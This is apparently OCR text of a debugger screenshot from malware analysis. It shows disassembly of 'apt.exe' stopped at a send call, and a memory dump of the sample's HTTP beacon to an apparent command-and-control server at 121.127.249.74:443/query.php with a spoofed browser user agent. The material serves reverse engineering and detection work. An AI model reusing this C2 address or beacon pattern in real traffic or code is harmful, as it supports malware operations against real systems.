 67186B83 6A 00 push 0
67186B85 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B88 E8 BF CB FF FF call apt.6718374C
67186B8D 50 push eax
67186B8E 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B91 E8 B6 CD FF FF call apt.6718394C
67186B96 50 push eax
67186B97 56 push esi
EIP 67186B98 E8 A3 DA FF FF call <apt.send>
67186B9D 48 dec eax
67186B9E 7C 02 jl apt.67186BA2
<apt.send>
CODE:67186B98 apt.exe:$6B98 #5F98
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals
Address Hex ASCII
03FE09D4 47 45 54 20 68 74 74 70 3A 2F 2F 31 32 31 2E 31 GET http://121.1
03FE09E4 32 37 2E 32 34 39 2E 37 34 3A 34 34 33 2F 71 75 27.249.74:443/qu
03FE09F4 65 72 79 2E 70 68 70 3F 69 64 3D 34 36 33 20 48 ery.php?id=463 H
03FE0A04 54 54 50 2F 31 2E 30 0D 0A 41 63 63 65 70 74 3A TTP/1.0..Accept:
03FE0A14 20 2A 2F 2A 0D 0A 41 63 63 65 70 74 2D 4C 61 6E */*..Accept-Lan
03FE0A24 67 75 61 67 65 3A 20 65 6E 2D 75 73 0D 0A 48 6F guage: en-us..Ho
03FE0A34 73 74 3A 20 31 32 31 2E 31 32 37 2E 32 34 39 2E st: 121.127.249.
03FE0A44 37 34 3A 34 34 33 0D 0A 50 72 61 67 6D 61 3A 20 74:443..Pragma:
03FE0A54 6E 6F 2D 63 61 63 68 65 0D 0A 55 73 65 72 2D 41 no-cache..User-A
03FE0A64 67 65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 34 2E gent: Mozilla/4.
03FE0A74 30 20 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 0 (compatible; M
03FE0A84 53 49 45 20 36 2E 30 3B 20 57 69 6E 64 6F 77 73 SIE 6.0; Windows
03FE0A94 20 4E 54 20 35 2E 31 3B 20 53 56 31 29 0D 0A 43 NT 5.1; SV1)..C
03FE0AA4 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B 65 65 70 2D onnection: Keep-
03FE0AB4 41 6C 69 76 65 0D 0A 0D 0A 00 00 00 F4 B5 18 67 Alive.......ôµ.g
0471DD70 00000190
0471DD74 03FE09D4 "GET
0471DD78 000000E9
0471DD7C 00000000
0471DD80 0471DDA0 Poi
0471DD84 67186BB8 apt
0471DD88 0471DD98
0471DD8C 67188364 apt
0471DD90 00000000
0471DD94 03FE09D4 "GET
0471DD98 0471FF80
0471DD9C 6718839B ret
0471DDA0 0471FFCC Poi
0471DDA4 67188B9A apt
0471DDA8 0471FF80
0471DDAC 67188364 apt
0471DDB0 67188364 apt
0471DDB4 00000000